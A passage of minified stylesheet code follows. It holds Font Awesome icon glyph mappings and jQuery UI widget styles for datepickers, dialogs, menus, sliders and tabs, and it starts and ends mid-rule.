h-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:0;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url(data:image/gif;
    base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)}.ui-menu .ui-menu-divider{margin:5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(../image/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:8px;height:16px;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:6px}.ui-slider-horizontal .ui-slider-handle{top:-4px;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#fff url(../image/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(../image/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ddd;background-color:#f4f4f4;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #ddd;background-color:#d32424;font-weight:400;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#000 url(../image/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(../image/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../image/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header 